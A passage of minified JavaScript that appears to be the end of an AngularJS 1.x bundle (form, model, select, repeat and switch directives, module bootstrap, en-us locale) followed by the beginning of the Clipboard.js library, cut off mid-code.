r(){!C(p)||p&&!o.$eval(p)||g()}var i=++h;n?(m(n,!0).then(function(e){var t;i===h&&(t=o.$new(),a.template=e,e=u(t,function(e){c(),v.enter(e,null,s).then(r)}),f=e,(l=t).$emit("$includeContentLoaded",n),o.$eval(d))},function(){i===h&&(c(),o.$emit("$includeContentError",n))}),o.$emit("$includeContentRequested",n)):(c(),a.template=null)})}}}}],oo=["$compile",function(i){return{restrict:"ECA",priority:-400,require:"ngInclude",link:function(e,t,n,r){/SVG/.test(t[0].toString())?(t.empty(),i(pt(r.template,re).childNodes)(e,function(e){t.append(e)},{futureParentElement:t})):(t.html(r.template),i(t.contents())(e))}}}],so=gi({priority:450,compile:function(){return{pre:function(e,t,n){e.$eval(n.ngInit)}}}}),ao="ng-valid",uo="ng-invalid",co="ng-pristine",lo="ng-dirty",fo="ng-untouched",ho="ng-touched",po="ng-pending",mo=$("ngModel"),go=["$scope","$exceptionHandler","$attrs","$element","$parse","$animate","$timeout","$rootScope","$q","$interpolate",function(o,t,i,s,a,e,r,u,c,n){this.$viewValue=Number.NaN,this.$modelValue=Number.NaN,this.$$rawModelValue=ie,this.$validators={},this.$asyncValidators={},this.$parsers=[],this.$formatters=[],this.$viewChangeListeners=[],this.$untouched=!0,this.$touched=!1,this.$pristine=!0,this.$dirty=!1,this.$valid=!0,this.$invalid=!1,this.$error={},this.$$success={},this.$pending=ie,this.$name=n(i.name||"",!1)(o),this.$$parentForm=$i;var l,f=a(i.ngModel),h=f.assign,d=f,p=h,m=null,g=this,v=(this.$$setOptions=function(e){if((g.$options=e)&&e.getterSetter){var n=a(i.ngModel+"()"),r=a(i.ngModel+"($$$p)");d=function(e){var t=f(e);return t=pe(t)?n(e):t},p=function(e,t){pe(f(e))?r(e,{$$$p:g.$modelValue}):h(e,g.$modelValue)}}else if(!f.assign)throw mo("nonassign","Expression '{0}' is non-assignable. Element: {1}",i.ngModel,Ne(s))},this.$render=ce,this.$isEmpty=function(e){return le(e)||""===e||null===e||e!=e},0);$o({ctrl:this,$element:s,set:function(e,t){e[t]=!0},unset:function(e,t){delete e[t]},$animate:e}),this.$setPristine=function(){g.$dirty=!1,g.$pristine=!0,e.removeClass(s,lo),e.addClass(s,co)},this.$setDirty=function(){g.$dirty=!0,g.$pristine=!1,e.removeClass(s,co),e.addClass(s,lo),g.$$parentForm.$setDirty()},this.$setUntouched=function(){g.$touched=!1,g.$untouched=!0,e.setClass(s,fo,ho)},this.$setTouched=function(){g.$touched=!0,g.$untouched=!1,e.setClass(s,ho,fo)},this.$rollbackViewValue=function(){r.cancel(m),g.$viewValue=g.$$lastCommittedViewValue,g.$render()},this.$validate=function(){var e,t,n,r,i;b(g.$modelValue)&&isNaN(g.$modelValue)||(e=g.$$lastCommittedViewValue,t=g.$$rawModelValue,n=g.$valid,r=g.$modelValue,i=g.$options&&g.$options.allowInvalid,g.$$runValidators(t,e,function(e){i||n===e||(g.$modelValue=e?t:ie,g.$modelValue!==r&&g.$$writeModelToScope())}))},this.$$runValidators=function(n,r,t){var i,o,s,a=++v;function u(e,t){a===v&&g.$setValidity(e,t)}function e(e){a===v&&t(e)}!function(){var e=g.$$parserName||"parse";{if(!le(l))return l||(ae(g.$validators,function(e,t){u(t,null)}),ae(g.$asyncValidators,function(e,t){u(t,null)})),u(e,l),l;u(e,null)}return 1}()||(i=!0,ae(g.$validators,function(e,t){e=e(n,r);i=i&&e,u(t,e)}),!i&&(ae(g.$asyncValidators,function(e,t){u(t,null)}),1))?e(!1):(o=[],s=!0,ae(g.$asyncValidators,function(e,t){e=e(n,r);if(!B(e))throw mo("$asyncValidators","Expected asynchronous validator to return a promise but got '{0}' instead.",e);u(t,ie),o.push(e.then(function(){u(t,!0)},function(e){u(t,s=!1)}))}),o.length?c.all(o).then(function(){e(s)},ce):e(!0))},this.$commitViewValue=function(){var e=g.$viewValue;r.cancel(m),(g.$$lastCommittedViewValue!==e||""===e&&g.$$hasNativeValidators)&&(g.$$lastCommittedViewValue=e,g.$pristine&&this.$setDirty(),this.$$parseAndValidate())},this.$$parseAndValidate=function(){var t=g.$$lastCommittedViewValue;if(l=!le(t)||ie)for(var e=0;e<g.$parsers.length;e++)if(le(t=g.$parsers[e](t))){l=!1;break}b(g.$modelValue)&&isNaN(g.$modelValue)&&(g.$modelValue=d(o));var n=g.$modelValue,r=g.$options&&g.$options.allowInvalid;function i(){g.$modelValue!==n&&g.$$writeModelToScope()}g.$$rawModelValue=t,r&&(g.$modelValue=t,i()),g.$$runValidators(t,g.$$lastCommittedViewValue,function(e){r||(g.$modelValue=e?t:ie,i())})},this.$$writeModelToScope=function(){p(o,g.$modelValue),ae(g.$viewChangeListeners,function(e){try{e()}catch(e){t(e)}})},this.$setViewValue=function(e,t){g.$viewValue=e,g.$options&&!g.$options.updateOnDefault||g.$$debounceViewValueCommit(t)},this.$$debounceViewValueCommit=function(e){var t=0,n=g.$options;n&&C(n.debounce)&&(b(n=n.debounce)?t=n:b(n[e])?t=n[e]:b(n.default)&&(t=n.default)),r.cancel(m),t?m=r(function(){g.$commitViewValue()},t):u.$$phase?g.$commitViewValue():o.$apply(function(){g.$commitViewValue()})},o.$watch(function(){var e=d(o);if(e!==g.$modelValue&&(g.$modelValue==g.$modelValue||e==e)){g.$modelValue=g.$$rawModelValue=e,l=ie;for(var t=g.$formatters,n=t.length,r=e;n--;)r=t[n](r);g.$viewValue!==r&&(g.$viewValue=g.$$lastCommittedViewValue=r,g.$render(),g.$$runValidators(e,r,ce))}return e})}],vo=["$rootScope",function(o){return{restrict:"A",require:["ngModel","^?form","^?ngModelOptions"],controller:go,priority:1,compile:function(e){return e.addClass(co).addClass(fo).addClass(ao),{pre:function(e,t,n,r){var i=r[0],o=r[1]||i.$$parentForm;i.$$setOptions(r[2]&&r[2].$options),o.$addControl(i),n.$observe("name",function(e){i.$name!==e&&i.$$parentForm.$$renameControl(i,e)}),e.$on("$destroy",function(){i.$$parentForm.$removeControl(i)})},post:function(t,e,n,r){var i=r[0];i.$options&&i.$options.updateOn&&e.on(i.$options.updateOn,function(e){i.$$debounceViewValueCommit(e&&e.type)}),e.on("blur",function(e){i.$touched||(o.$$phase?t.$evalAsync(i.$setTouched):t.$apply(i.$setTouched))})}}}}}],yo=/(\s+|^)default(\s+|$)/;function $o(e){var r=e.ctrl,n=e.$element,i={},o=e.set,s=e.unset,a=e.$animate;function u(e,t){t&&!i[e]?(a.addClass(n,e),i[e]=!0):!t&&i[e]&&(a.removeClass(n,e),i[e]=!1)}function c(e,t){e=e?"-"+Fe(e,"-"):"",u(ao+e,!0===t),u(uo+e,!1===t)}i[uo]=!(i[ao]=n.hasClass(ao)),r.$setValidity=function(e,t,n){(le(t)?function(e,t,n){r[e]||(r[e]={});o(r[e],t,n)}:function(e,t,n){r[e]&&s(r[e],t,n);bo(r[e])&&(r[e]=ie)})("$pending",e,n);(V(t)?t?(s(r.$error,e,n),o):(o(r.$error,e,n),s):(s(r.$error,e,n),s))(r.$$success,e,n);r.$pending?(u(po,!0),r.$valid=r.$invalid=ie,c("",null)):(u(po,!1),r.$valid=bo(r.$error),r.$invalid=!r.$valid,c("",r.$valid));t=r.$pending&&r.$pending[e]?ie:!r.$error[e]&&(!!r.$$success[e]||null);c(e,t),r.$$parentForm.$setValidity(e,t,r)}}function bo(e){if(e)for(var t in e)if(e.hasOwnProperty(t))return!1;return!0}function wo(){return{restrict:"E",require:["select","?ngModel"],controller:Wo,link:function(e,n,t,r){var i,o,s,a=r[1];a&&(((i=r[0]).ngModelCtrl=a).$render=function(){i.writeValue(a.$viewValue)},n.on("change",function(){e.$apply(function(){a.$setViewValue(i.readValue())})}),t.multiple)&&(i.readValue=function(){var t=[];return ae(n.find("option"),function(e){e.selected&&t.push(e.value)}),t},i.writeValue=function(e){var t=new Rt(e);ae(n.find("option"),function(e){e.selected=C(t.get(e.value))})},s=NaN,e.$watch(function(){s!==a.$viewValue||ge(o,a.$viewValue)||(o=w(a.$viewValue),a.$render()),s=a.$viewValue}),a.$isEmpty=function(e){return!e||0===e.length})}}}function xo(){return{restrict:"A",require:"?ngModel",link:function(e,t,n,r){r&&(n.required=!0,r.$validators.required=function(e,t){return!n.required||!r.$isEmpty(t)},n.$observe("required",function(){r.$validate()}))}}}function Eo(){return{restrict:"A",require:"?ngModel",link:function(e,t,n,r){var i,o;r&&(o=n.ngPattern||n.pattern,n.$observe("pattern",function(e){if((e=he(e)&&0<e.length?new RegExp("^"+e+"$"):e)&&!e.test)throw $("ngPattern")("noregexp","Expected {0} to be a RegExp but was {1}. Element: {2}",o,e,Ne(t));i=e||ie,r.$validate()}),r.$validators.pattern=function(e,t){return r.$isEmpty(t)||le(i)||i.test(t)})}}}function So(){return{restrict:"A",require:"?ngModel",link:function(e,t,n,r){var i;r&&(i=-1,n.$observe("maxlength",function(e){e=v(e);i=isNaN(e)?-1:e,r.$validate()}),r.$validators.maxlength=function(e,t){return i<0||r.$isEmpty(t)||t.length<=i})}}}function Co(){return{restrict:"A",require:"?ngModel",link:function(e,t,n,r){var i;r&&(i=0,n.$observe("minlength",function(e){i=v(e)||0,r.$validate()}),r.$validators.minlength=function(e,t){return r.$isEmpty(t)||t.length>=i})}}}var To,ko=gi({terminal:!0,priority:1e3}),No=$("ngOptions"),Ao=/^\s*([\s\S]+?)(?:\s+as\s+([\s\S]+?))?(?:\s+group\s+by\s+([\s\S]+?))?(?:\s+disable\s+when\s+([\s\S]+?))?\s+for\s+(?:([\$\w][\$\w]*)|(?:\(\s*([\$\w][\$\w]*)\s*,\s*([\$\w][\$\w]*)\s*\)))\s+in\s+([\s\S]+?)(?:\s+track\s+by\s+([\s\S]+?))?$/,Oo=["$compile","$parse",function(b,w){var x=re.createElement("option"),E=re.createElement("optgroup");return{restrict:"A",terminal:!0,require:["select","?ngModel"],link:function(e,o,t,n){var s=n[1];if(s){for(var a,u=n[0],n=t.multiple,r=0,i=o.children(),c=i.length;r<c;r++)if(""===i[r].value){a=i.eq(r);break}var l,f=!!a,h=se(x.cloneNode(!1)),d=(h.val("?"),function(e,t,c){var n,r,i,l,o,f,s,h,d,p,m,g,v,a,y,u=e.match(Ao);if(u)return n=u[5]||u[7],r=u[6],i=/ as /.test(u[0])&&u[1],l=u[9],o=w(u[2]?u[1]:n),f=i&&w(i)||o,s=l&&w(l),h=l?function(e,t){return s(c,t)}:function(e){return It(e)},d=function(e,t){return h(e,y(e,t))},p=w(u[2]||u[1]),m=w(u[3]||""),g=w(u[4]||""),v=w(u[8]),a={},y=r?function(e,t){return a[r]=t,a[n]=e,a}:function(e){return a[n]=e,a},{trackBy:l,getTrackByValue:d,getWatchables:w(v,function(e){for(var t=[],n=b(e=e||[]),r=n.length,i=0;i<r;i++){var o=e===n?i:n[i],s=(e[o],y(e[o],o)),o=h(e[o],s);t.push(o),(u[2]||u[1])&&(o=p(c,s),t.push(o)),u[4]&&(o=g(c,s),t.push(o))}return t}),getOptions:function(){for(var e=[],t={},n=v(c)||[],r=b(n),i=r.length,o=0;o<i;o++){var s=n===r?o:r[o],a=n[s],a=y(a,s),s=f(c,a),u=h(s,a),s=new $(u,s,p(c,a),m(c,a),g(c,a));e.push(s),t[u]=s}return{items:e,selectValueMap:t,getOptionFromViewValue:function(e){return t[d(e)]},getViewValueFromOption:function(e){return l?S.copy(e.viewValue):e.viewValue}}}};throw No("iexp","Expected expression in form of '_select_ (as _label_)? for (_key_,)?_value_ in _collection_' but got '{0}'. Element: {1}",e,Ne(t));function $(e,t,n,r,i){this.selectValue=e,this.viewValue=t,this.label=n,this.group=r,this.disabled=i}function b(e){var t;if(!r&&D(e))t=e;else for(var n in t=[],e)e.hasOwnProperty(n)&&"$"!==n.charAt(0)&&t.push(n);return t}}(t.ngOptions,o,e)),p=function(){f||a.remove()},m=function(){h.remove()};n?(s.$isEmpty=function(e){return!e||0===e.length},u.writeValue=function(e){l.items.forEach(function(e){e.element.selected=!1}),e&&e.forEach(function(e){e=l.getOptionFromViewValue(e);e&&!e.disabled&&(e.element.selected=!0)})},u.readValue=function(){var e=o.val()||[],t=[];return ae(e,function(e){e=l.selectValueMap[e];e&&!e.disabled&&t.push(l.getViewValueFromOption(e))}),t},d.trackBy&&e.$watchCollection(function(){if(de(s.$viewValue))return s.$viewValue.map(function(e){return d.getTrackByValue(e)})},function(){s.$render()})):(u.writeValue=function(e){var t=l.getOptionFromViewValue(e);t&&!t.disabled?o[0].value!==t.selectValue&&(m(),p(),o[0].value=t.selectValue,t.element.selected=!0,t.element.setAttribute("selected","selected")):(null===e||f?(m(),f||o.prepend(a),o.val(""),a.prop("selected",!0),a):(p(),o.prepend(h),o.val("?"),h.prop("selected",!0),h)).attr("selected",!0)},u.readValue=function(){var e=l.selectValueMap[o.val()];return e&&!e.disabled?(p(),m(),l.getViewValueFromOption(e)):null},d.trackBy&&e.$watch(function(){return d.getTrackByValue(s.$viewValue)},function(){s.$render()})),f?(a.remove(),b(a)(e),a.removeClass("ng-scope")):a=se(x.cloneNode(!1)),$(),e.$watchCollection(d.getWatchables,$)}function g(e,t){(e.element=t).disabled=e.disabled,e.label!==t.label&&(t.label=e.label,t.textContent=e.label),e.value!==t.value&&(t.value=e.selectValue)}function v(e,t,n,r){var i;return t&&oe(t.nodeName)===n?i=t:(i=r.cloneNode(!1),t?e.insertBefore(i,t):e.appendChild(i)),i}function y(e){for(var t;e;)t=e.nextSibling,Nt(e),e=t}function $(){var e,t=l&&u.readValue(),r=(l=d.getOptions(),{}),i=o[0].firstChild;f&&o.prepend(a),i=function(e){var t=a&&a[0],n=h&&h[0];if(t||n)for(;e&&(e===t||e===n||t&&t.nodeType===Xe);)e=e.nextSibling;return e}(i),l.items.forEach(function(e){var t,n;e.group?((t=r[e.group])||(n=v(o[0],i,"optgroup",E),i=n.nextSibling,n.label=e.group,t=r[e.group]={groupElement:n,currentOptionElement:n.firstChild}),g(e,n=v(t.groupElement,t.currentOptionElement,"option",x)),t.currentOptionElement=n.nextSibling):(g(e,n=v(o[0],i,"option",x)),i=n.nextSibling)}),Object.keys(r).forEach(function(e){y(r[e].currentOptionElement)}),y(i),s.$render(),s.$isEmpty(t)||(e=u.readValue(),d.trackBy?ge(t,e):t===e)||(s.$setViewValue(e),s.$render())}}}}],Mo=["$locale","$interpolate","$log",function(p,m,g){var v=/{}/g,y=/^when(Minus)?(.+)$/;return{link:function(r,i,o){var s,e=o.count,a=o.$attr.when&&i.attr(o.$attr.when),u=o.offset||0,c=r.$eval(a)||{},l={},t=m.startSymbol(),n=m.endSymbol(),f=t+e+"-"+u+n,h=S.noop;function d(e){i.text(e||"")}ae(o,function(e,t){var n=y.exec(t);n&&(n=(n[1]?"-":"")+oe(n[2]),c[n]=i.attr(o.$attr[t]))}),ae(c,function(e,t){l[t]=m(e.replace(v,f))}),r.$watch(e,function(e){var t=parseFloat(e),n=isNaN(t);(t=n||t in c?t:p.pluralCat(t-u))===s||n&&b(s)&&isNaN(s)||(h(),le(n=l[t])?(null!=e&&g.debug("ngPluralize: no rule defined for '"+t+"' in "+a),h=ce,d()):h=r.$watch(n,d),s=t)})}}}],_o=["$parse","$animate",function(a,O){function M(e,t,n,r,i,o,s){e[n]=r,i&&(e[i]=o),e.$index=t,e.$first=0===t,e.$last=t===s-1,e.$middle=!(e.$first||e.$last),e.$odd=!(e.$even=0==(1&t))}var _="$$NG_REMOVED",P=$("ngRepeat");return{restrict:"A",multiElement:!0,transclude:"element",priority:1e3,terminal:!0,$$tlb:!0,compile:function(e,t){var x=t.ngRepeat,E=re.createComment(" end ngRepeat: "+x+" "),t=x.match(/^\s*([\s\S]+?)\s+in\s+([\s\S]+?)(?:\s+as\s+([\s\S]+?))?(?:\s+track\s+by\s+([\s\S]+?))?\s*$/);if(!t)throw P("iexp","Expected expression in form of '_item_ in _collection_[ track by _id_]' but got '{0}'.",x);var n=t[1],r=t[2],S=t[3],i=t[4];if(!(t=n.match(/^(?:(\s*[\$\w]+)|\(\s*([\$\w]+)\s*,\s*([\$\w]+)\s*\))$/)))throw P("iidexp","'_item_' in '_item_ in _collection_' should be an identifier or '(_key_, _value_)' expression, but got '{0}'.",n);var o,C,T,k,s,N=t[3]||t[1],A=t[2];if(!S||/^[$a-zA-Z_][$a-zA-Z0-9_]*$/.test(S)&&!/^(null|undefined|this|\$index|\$first|\$middle|\$last|\$even|\$odd|\$parent|\$root|\$id)$/.test(S))return s={$id:It},i?o=a(i):(T=function(e,t){return It(t)},k=function(e){return e}),function(y,$,e,t,b){o&&(C=function(e,t,n){return A&&(s[A]=e),s[N]=t,s.$index=n,o(y,s)});var w=ve();y.$watchCollection(r,function(e){var n,t,r,i,o,s,a,u,c,l,f,h,d,p,m=$[0],g=ve();if(S&&(y[S]=e),D(e))c=e,u=C||T;else for(var v in u=C||k,c=[],e)be.call(e,v)&&"$"!==v.charAt(0)&&c.push(v);for(i=c.length,f=new Array(i),n=0;n<i;n++)if(o=e===c?n:c[n],s=e[o],a=u(o,s,n),w[a])l=w[a],delete w[a],g[a]=l,f[n]=l;else{if(g[a])throw ae(f,function(e){e&&e.scope&&(w[e.id]=e)}),P("dupes","Duplicates in a repeater are not allowed. Use 'track by' expression to specify unique keys. Repeater: {0}, Duplicate key: {1}, Duplicate value: {2}",x,a,s);f[n]={id:a,scope:ie,clone:ie},g[a]=!0}for(d in w){if(h=Ue((l=w[d]).clone),O.leave(h),h[0].parentNode)for(n=0,t=h.length;n<t;n++)h[n][_]=!0;l.scope.$destroy()}for(n=0;n<i;n++)if(o=e===c?n:c[n],s=e[o],(l=f[n]).scope){for(r=m;(r=r.nextSibling)&&r[_];);l.clone[0]!=r&&O.move(Ue(l.clone),null,se(m)),m=(p=l).clone[p.clone.length-1],M(l.scope,n,N,s,A,o,i)}else b(function(e,t){l.scope=t;t=E.cloneNode(!1);e[e.length++]=t,O.enter(e,null,se(m)),m=t,l.clone=e,g[l.id]=l,M(l.scope,n,N,s,A,o,i)});w=g})};throw P("badident","alias '{0}' is invalid --- must be a valid JS identifier which is not a reserved name.",S)}}}],Po="ng-hide",Do="ng-hide-animate",jo=["$animate",function(r){return{restrict:"A",multiElement:!0,link:function(e,t,n){e.$watch(n.ngShow,function(e){r[e?"removeClass":"addClass"](t,Po,{tempClasses:Do})})}}}],Lo=["$animate",function(r){return{restrict:"A",multiElement:!0,link:function(e,t,n){e.$watch(n.ngHide,function(e){r[e?"addClass":"removeClass"](t,Po,{tempClasses:Do})})}}}],Io=gi(function(e,n,t){e.$watch(t.ngStyle,function(e,t){t&&e!==t&&ae(t,function(e,t){n.css(t,"")}),e&&n.css(e)},!0)}),Ro=["$animate",function(c){return{require:"ngSwitch",controller:["$scope",function(){this.cases={}}],link:function(e,t,n,i){var o,n=n.ngSwitch||n.on,s=[],a=[],u=[];e.$watch(n,function(e){for(var t=0,n=a.length;t<n;++t)c.cancel(a[t]);for(t=a.length=0,n=u.length;t<n;++t){var r=Ue(s[t].clone);u[t].$destroy(),(a[t]=c.leave(r)).then(function(e,t){return function(){e.splice(t,1)}}(a,t))}s.length=0,u.length=0,(o=i.cases["!"+e]||i.cases["?"])&&ae(o,function(n){n.transclude(function(e,t){u.push(t);t=n.element;e[e.length++]=re.createComment(" end ngSwitchWhen: "),s.push({clone:e}),c.enter(e,t.parent(),t)})})})}}}],Fo=gi({transclude:"element",priority:1200,require:"^ngSwitch",multiElement:!0,link:function(e,t,n,r,i){r.cases["!"+n.ngSwitchWhen]=r.cases["!"+n.ngSwitchWhen]||[],r.cases["!"+n.ngSwitchWhen].push({transclude:i,element:t})}}),qo=gi({transclude:"element",priority:1200,require:"^ngSwitch",multiElement:!0,link:function(e,t,n,r,i){r.cases["?"]=r.cases["?"]||[],r.cases["?"].push({transclude:i,element:t})}}),Ho=gi({restrict:"EAC",link:function(e,t,n,r,i){if(!i)throw $("ngTransclude")("orphan","Illegal use of ngTransclude directive in the template! No parent directive that requires a transclusion found. Element: {0}",Ne(t));i(function(e){t.empty(),t.append(e)})}}),Vo=["$templateCache",function(n){return{restrict:"E",terminal:!0,compile:function(e,t){"text/ng-template"==t.type&&(t=t.id,e=e[0].text,n.put(t,e))}}}],Bo={$setViewValue:ce,$render:ce},Wo=["$element","$scope","$attrs",function(t,e,n){var r=this,i=new Rt;r.ngModelCtrl=Bo,r.unknownOption=se(re.createElement("option")),r.renderUnknownOption=function(e){e="? "+It(e)+" ?";r.unknownOption.val(e),t.prepend(r.unknownOption),t.val(e)},e.$on("$destroy",function(){r.renderUnknownOption=ce}),r.removeUnknownOption=function(){r.unknownOption.parent()&&r.unknownOption.remove()},r.readValue=function(){return r.removeUnknownOption(),t.val()},r.writeValue=function(e){r.hasOption(e)?(r.removeUnknownOption(),t.val(e),""===e&&r.emptyOption.prop("selected",!0)):null==e&&r.emptyOption?(r.removeUnknownOption(),t.val("")):r.renderUnknownOption(e)},r.addOption=function(e,t){We(e,'"option value"'),""===e&&(r.emptyOption=t);t=i.get(e)||0;i.put(e,t+1)},r.removeOption=function(e){var t=i.get(e);t&&(1===t?(i.remove(e),""===e&&(r.emptyOption=ie)):i.put(e,t-1))},r.hasOption=function(e){return!!i.get(e)}}],zo=["$interpolate",function(n){return{restrict:"E",priority:100,compile:function(e,t){var u,c;return C(t.value)?u=n(t.value,!0):(c=n(e.text(),!0))||t.$set("value",e.text()),function(e,t,n){var r,i="$selectController",o=t.parent(),s=o.data(i)||o.parent().data(i);function a(e){s.addOption(e,t),s.ngModelCtrl.$render(),(e=t)[0].hasAttribute("selected")&&(e[0].selected=!0)}s&&s.ngModelCtrl&&(u?n.$observe("value",function(e){C(r)&&s.removeOption(r),a(r=e)}):c?e.$watch(c,function(e,t){n.$set("value",e),t!==e&&s.removeOption(t),a(e)}):a(n.value),t.on("$destroy",function(){s.removeOption(n.value),s.ngModelCtrl.$render()}))}}}}],Uo=p({restrict:"E",terminal:!1});c.angular.bootstrap?console.log("WARNING: Tried to load angular more than once."):(He||(r=G(),(g=le(r)?c.jQuery:r?c[r]:ie)&&g.fn.on?(ue((se=g).fn,{scope:At.scope,isolateScope:At.isolateScope,controller:At.controller,injector:At.injector,inheritedData:At.inheritedData}),To=g.cleanData,g.cleanData=function(e){var t;if(qe)qe=!1;else for(var n,r=0;null!=(n=e[r]);r++)(t=g._data(n,"events"))&&t.$destroy&&g(n).triggerHandler("$destroy");To(e)}):se=a,S.element=se,He=!0),ue(S,{bootstrap:je,copy:T,extend:ue,merge:I,equals:ge,element:se,forEach:ae,injector:zt,noop:ce,bind:J,toJson:Z,fromJson:ee,identity:Ee,isUndefined:le,isDefined:C,isString:he,isFunction:pe,isObject:fe,isNumber:b,isElement:Y,isArray:de,version:Qe,isDate:y,lowercase:oe,uppercase:x,callbacks:{counter:0},getTestability:Ie,$$minErr:$,$$csp:X,reloadWithDebugInfo:Le}),(E=Ke(c))("ng",["ngLocale"],["$provide",function(e){e.provider({$$sanitizeUri:Pr}),e.provider("$compile",an).directive({a:vi,input:Hi,textarea:Hi,form:Ei,script:Vo,select:wo,style:Uo,option:zo,ngBind:Bi,ngBindHtml:zi,ngBindTemplate:Wi,ngClass:Ki,ngClassEven:Qi,ngClassOdd:Ji,ngCloak:Zi,ngController:eo,ngForm:Si,ngHide:Lo,ngIf:ro,ngInclude:io,ngInit:so,ngNonBindable:ko,ngPluralize:Mo,ngRepeat:_o,ngShow:jo,ngStyle:Io,ngSwitch:Ro,ngSwitchWhen:Fo,ngSwitchDefault:qo,ngOptions:Oo,ngTransclude:Ho,ngModel:vo,ngList:Xi,ngChange:Ui,pattern:Eo,ngPattern:Eo,required:xo,ngRequired:xo,minlength:Co,ngMinlength:Co,maxlength:So,ngMaxlength:So,ngValue:qi,ngModelOptions:Gi}).directive({ngInclude:oo}).directive(yi).directive(to),e.provider({$anchorScroll:Ut,$animate:tn,$animateCss:en,$$animateQueue:Zt,$$AnimateRunner:Qt,$browser:rn,$cacheFactory:on,$controller:pn,$document:mn,$exceptionHandler:gn,$filter:Xr,$$forceReflow:vn,$interpolate:In,$interval:Rn,$http:Pn,$httpParamSerializer:Tn,$httpParamSerializerJQLike:kn,$httpBackend:jn,$xhrFactory:Dn,$location:er,$log:tr,$parse:kr,$rootScope:_r,$q:Nr,$$q:Ar,$sce:Ir,$sceDelegate:Lr,$sniffer:Rr,$templateCache:sn,$templateRequest:Fr,$$testability:qr,$timeout:Hr,$window:zr,$$rAF:Mr,$$jqLite:Lt,$$HashMap:Ft,$$cookieReader:Yr})}]),S.module("ngLocale",[],["$provide",function(e){var o="one",s="other";e.value("$locale",{DATETIME_FORMATS:{AMPMS:["AM","PM"],DAY:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],ERANAMES:["Before Christ","Anno Domini"],ERAS:["BC","AD"],FIRSTDAYOFWEEK:6,MONTH:["January","February","March","April","May","June","July","August","September","October","November","December"],SHORTDAY:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],SHORTMONTH:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],WEEKENDRANGE:[5,6],fullDate:"EEEE, MMMM d, y",longDate:"MMMM d, y",medium:"MMM d, y h:mm:ss a",mediumDate:"MMM d, y",mediumTime:"h:mm:ss a",short:"M/d/yy h:mm a",shortDate:"M/d/yy",shortTime:"h:mm a"},NUMBER_FORMATS:{CURRENCY_SYM:"$",DECIMAL_SEP:".",GROUP_SEP:",",PATTERNS:[{gSize:3,lgSize:3,maxFrac:3,minFrac:0,minInt:1,negPre:"-",negSuf:"",posPre:"",posSuf:""},{gSize:3,lgSize:3,maxFrac:2,minFrac:2,minInt:1,negPre:"-¤",negSuf:"",posPre:"¤",posSuf:""}]},id:"en-us",pluralCat:function(e,t){var n,r,i=0|e;return e=e,ie===(t=t)&&(t=Math.min((r=e,-1==(n=(r+="").indexOf("."))?0:r.length-n-1),3)),r=Math.pow(10,t),1==i&&0=={v:t,f:(e*r|0)%r}.v?o:s}})}]),se(re).ready(function(){De(re,je)}))}(window,document),window.angular.$$csp().noInlineStyle||window.angular.element(document.head).prepend('<style type="text/css">@charset "UTF-8";[ng\\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak,.ng-hide:not(.ng-hide-animate){display:none !important;}ng\\:form{display:block;}.ng-animate-shim{visibility:hidden;}.ng-anchor{position:absolute;}</style>'),function(e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this).Clipboard=e()}(function(){return function r(i,o,s){function a(n,e){if(!o[n]){if(!i[n]){var t="function"==typeof require&&require;if(!e&&t)return t(n,!0);if(u)return u(n,!0);e=new Error("Cannot find module '"+n+"'");throw e.code="MODULE_NOT_FOUND",e}t=o[n]={exports:{}};i[n][0].call(t.exports,function(e){var t=i[n][1][e];return a(t||e)},t,t.exports,r,i,o,s)}return o[n].exports}for(var u="function"==typeof require&&require,e=0;e<s.length;e++)a(s[e]);return a}({1:[function(e,t,n){var i=e("matches-selector");t.exports=function(e,t,n){for(var r=n?e:e.parentNode;r&&r!==document;){if(i(r,t))return r;r=r.parentNode}}},{"matches-selector":5}],2:[function(e,t,n){var s=e("closest");t.exports=function(e,t,n,r,i){var o=function(t,n,e,r){return function(e){e.delegateTarget=s(e.target,n,!0),e.delegateTarget&&r.call(t,e)}}.apply(this,arguments);return e.addEventListener(n,o,i),{destroy:function(){e.removeEventListener(n,o,i)}}}},{closest:1}],3:[function(e,t,n){n.node=function(e){return void 0!==e&&e instanceof HTMLElement&&1===e.nodeType},n.nodeList=function(e){var t=Object.prototype.toString.call(e);return void 0!==e&&("[object NodeList]"===t||"[object HTMLCollection]"===t)&&"length"in e&&(0===e.length||n.node(e[0]))},n.string=function(e){return"string"==typeof e||e instanceof String},n.fn=function(e){return"[object Function]"===Object.prototype.toString.call(e)}},{}],4:[function(e,t,n){var c=e("./is"),l=e("delegate");t.exports=function(e,t,n){if(!e&&!t&&!n)throw new Error("Missing required arguments");if(!c.string(t))throw new TypeError("Second argument must be a String");if(!c.fn(n))throw new TypeError("Third argument must be a Function");if(c.node(e))return a=t,u=n,(s=e).addEventListener(a,u),{destroy:function(){s.removeEventListener(a,u)}};if(c.nodeList(e))return r=e,i=t,o=n,Array.prototype.forEach.call(r,function(e){e.addEventListener(i,o)}),{destroy:function(){Array.prototype.forEach.call(r,function(e){e.removeEventListener(i,o)})}};if(c.string(e))return l(document.body,e,t,n);throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList");var r,i,o,s,a,u}},{"./is":3,delegate:2}],5:[function(e,t,n){var r=Element.prototype,i=r.matchesSelector||r.webkitMatchesSelector||r.mozMatchesSelector||r.msMatchesSelector||r.oMatchesSelector;t.exports=function(e,t){if(i)return i.call(e,t);for(var n=e.parentNode.querySelectorAll(t),r=0;r<n.length;++r)if(n[r]==e)return!0;return!1}},{}],6:[function(e,t,n){t.exports=function(e){var t,n;return e="INPUT"===e.nodeName||"TEXTAREA"===e.nodeName?(e.focus(),e.setSelectionRange(0,e.value.length),e.value):(e.hasAttribute("contenteditable")&&e.focus(),t=window.getSelection(),(n=document.createRange()).selectNodeContents(e),t.removeAllRanges(),t.addRange(n),t.toString())}},{}],7:[function(e,t,n){function r(){}r.prototype={on:function(e,t,n){var r=this.e||(this.e={});return(r[e]||(r[e]=[])).push({fn:t,ctx:n}),this},once:function(e,t,n){var r=this;function i(){r.off(e,i),t.apply(n,arguments)}return i._=t,this.on(e,i,n)},emit:function(e){for(var t=[].slice.call(arguments,1),n=((this.e||(this.e={}))[e]||[]).slice(),r=0,i=n.length;r<i;r++)n[r].fn.apply(n[r].ctx,t);return 